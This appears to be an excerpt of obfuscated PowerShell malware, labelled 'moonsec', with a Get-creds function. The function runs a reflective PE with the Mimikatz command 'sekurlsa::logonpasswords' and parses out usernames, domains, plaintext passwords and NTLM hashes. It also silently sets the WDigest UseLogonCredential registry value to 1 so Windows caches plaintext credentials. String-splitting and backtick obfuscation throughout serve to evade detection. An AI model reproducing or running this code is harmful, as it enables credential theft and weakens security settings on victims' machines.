 225 function Get-creds($PEBytes64, $PEBytes32){
226 $cc=INVok`E-cOmM`And -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, ('Voi'+'d'), 0, "", ('sek'+'ur'+'lsa::logonpa'+'ss'+'w'+'ords exit'))
227 $cs=$cc.Split("`n")
228 $a=@()
229 $NTLM=$False
230 for ($i=0;$i -le $cs.Count-1; $i+=1)
231 {
232 if ($cs[$i].contains(('Us'+'e'+'rname')) -and $cs[$i+1].contains(('Domai'+'n')) -and $cs[$i+2].contains(('Passwor'+'d')))
233 {
234 $h= $cs[$i].split(":")[-1].trim()+' '+$cs[$i+1].split(":")[-1].trim()+' '+$cs[$i+2].split(":")[-1].trim()
235 if ($h.split(' ')[-1] -ne ('(NUL'+'L)') -and $h.split(' ')[0][-1] -ne "`$" -and $a -notcontains $h){
236 $a+ $h
237 }
238 }
239 }
240 if ($a.count -eq 0)
241 {
242 $NTLM=$True
243 $t=g`et-IT`EMPrOP`eRTY -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential
244 if ($t -eq $null)
245 { NeW-Item`pRO`P`e`Rty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1 | oUT-`N`Ull}
246 elseif ($t.UseLogonCredential -eq 0){
247 SEt-ITe`M`PR`oPE`Rty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1
248 }
249
250 $a=@()
251 for ($i=0;$i -le $cs.Count-1; $i+=1)
252 {
253 if ($cs[$i].contains(('U'+'ser'+'name')) -and $cs[$i+1].contains(('D'+'omai'+'n')) -and $cs[$i+2].contains('LM'))
254 {
255 if (!$cs[$i+2].contains(('NT'+'LM')) -and $cs[$i+3].contains(('NT'+'LM')) ){$nm=$cs[$i+3].split(":")[-1].trim()}
256 else{$nm=$cs[$i+2].split(":")[-1].trim()}
257 $h= $cs[$i].split(":")[-1].trim()+' '+$cs[$i+1].split(":")[-1].trim()+' '+$nm
258 if ($h.split(' ')[-1] -ne ('('+'NULL)') -and $h.split(' ')[0][-1] -ne "`$" -and $a -notcontains $h){
259 $a+ $h
260 }
261 }
262 }
263 }
264 return $a, $NTLM
265
moonsec